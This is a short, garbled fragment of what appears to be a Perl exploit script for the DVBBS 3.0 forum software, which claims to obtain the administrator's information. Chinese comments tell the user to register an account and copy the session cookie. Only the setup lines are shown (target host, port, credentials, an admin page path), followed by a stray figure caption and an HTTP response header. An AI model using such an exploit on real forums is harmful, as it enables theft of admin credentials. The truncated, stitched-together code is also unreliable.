 #Two exploits to DVBBS 3.0 , which can get admin's infomation (a)
#Codz by by Mix [mix@ph4nt0m.net]
#先注册一个zqway/123456的账号，再使用这个脚本。
#在输出的信息开头复制“Set-Cookie:”后、“path=/”前的session信息
use Socket;
$host = "www.target.com"; #改成你要的网站域名或IP
$port = "80"; #web服务器端口号
$name = "zqway";
$pass = "123456";
$way1 = "/bbs/admin_news.asp"; #论坛文件路径
图 1
HTTP/1.1 200 OK
Server: Microsoft-IIS/5.0
Date: Sat, 19 Jul 2003 13:26:03 GMT
Connection: Keep-Alive